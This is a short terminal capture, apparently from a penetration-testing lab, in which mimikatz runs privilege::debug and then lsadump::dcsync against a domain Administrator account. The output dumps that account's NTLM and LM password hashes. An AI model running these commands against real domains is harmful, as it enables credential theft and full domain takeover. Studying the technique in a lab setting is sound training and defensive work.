 PS C:\Tools> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:INLANEFREIGHT.LOCAL /user:INLANEFREIGHT\Administrator
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'INLANEFREIGHT\Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 4/11/2022 9:24:49 PM
Object Security ID   : S-1-5-21-2270287766-1317258649-2146029398-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 27dedb1dab4d8545c6e1c66fba077da0
ntlm- 0: 27dedb1dab4d8545c6e1c66fba077da0
ntlm- 1: bdaffbfe64f1fc646a3353be1c2c3c99
lm  - 0: 757743529af55e110994f3c7e3710fc9